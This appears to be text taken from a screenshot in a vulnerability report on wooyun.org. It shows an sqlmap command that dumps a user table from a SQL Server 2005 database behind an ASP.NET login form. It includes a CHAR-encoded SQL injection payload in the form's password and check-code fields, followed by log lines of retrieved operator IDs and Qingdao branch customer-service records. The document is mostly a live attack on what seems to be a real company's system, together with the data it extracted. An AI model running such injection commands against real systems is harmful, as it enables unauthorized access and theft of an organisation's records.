 sqlmap - sqlmap.py -r d:\1.txt -D gwbnboss -T vsys_user --dump
0)+CHAR(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (3130=3130) THEN CHAR(49) EL
SE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(113)))-- crAd&tbPa
sswd=aaa&tbCheckCode=60zdl&btnqd.x=24&btnqd.y=8
---
[13:03:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:03:23] [INFO] fetching columns for table 'vsys_user' in database 'gwbnboss'
[13:03:23] [INFO] the SQL query used returns 4 entries
[13:03:23] [INFO] resumed: Corporation
[13:03:23] [INFO] resumed: nvarchar
[13:03:23] [INFO] resumed: OpName
[13:03:23] [INFO] resumed: varchar
[13:03:23] [INFO] resumed: ServiceHall
[13:03:23] [INFO] resumed: nvarchar
[13:03:23] [INFO] resumed: Type
[13:03:23] [INFO] resumed: varchar
[13:03:23] [INFO] fetching entries for table 'vsys_user' in database 'gwbnboss'
[13:03:23] [WARNING] reflective value(s) found and filtering out
[13:03:23] [INFO] retrieved: 417
[13:03:23] [INFO] fetching number of distinct values for column 'Type'
[13:03:24] [INFO] retrieved: 3
[13:03:24] [INFO] fetching number of distinct values for column 'OpName'
[13:03:24] [INFO] retrieved: 417
[13:03:24] [INFO] using column 'OpName' as a pivot for retrieving row data
[13:03:25] [INFO] retrieved: 8001
[13:03:25] [INFO] retrieved: 部门
[13:03:26] [INFO] retrieved: 青岛分公司
[13:03:26] [INFO] retrieved: 客服
[13:03:26] [INFO] retrieved: 8005
[13:03:30] [INFO] retrieved: 部门
[13:03:30] [INFO] retrieved: 青岛分公司
[13:03:31] [INFO] retrieved: 客服
[13:03:31] [INFO] retrieved: 8010
[13:03:31] [INFO] retrieved: 部门
[13:03:32] [INFO] retrieved: 青岛分公司
[13:03:32] [INFO] retrieved: 客服
[13:03:33] [INFO] retrieved: 8011
[13:03:33] [INFO] retrieved: 部门
[13:03:34] [INFO] retrieved: 青岛分公司
[13:03:34] [INFO] retrieved: 客服
[13:03:34] [INFO] retrieved: 8013
[13:03:35] [INFO] retrieved: 部门
[13:03:35] [INFO] retrieved: 青岛分公司
[13:03:35] [INFO] retrieved: 客服
[13:03:36] [INFO] retrieved: 8015
www.wooyun.org
搜狗拼音输入法 半 :